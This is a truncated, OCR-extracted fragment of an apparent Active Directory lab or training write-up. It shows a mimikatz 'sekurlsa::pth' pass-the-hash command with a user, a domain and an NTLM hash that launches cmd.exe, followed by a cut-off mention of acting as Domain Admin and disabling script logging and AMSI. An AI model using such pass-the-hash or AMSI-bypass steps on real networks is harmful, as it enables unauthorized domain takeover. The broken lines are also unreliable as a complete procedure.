
C:\Windows\System32> In
'"sekurlsa::pth /user:s
/domain:dollarcorp.mone
/ntlm:b38ff50264b745080
/run:cmd.exe"'

```

{% endcode %}

As DA, we open a sessio
script logging and AMSI.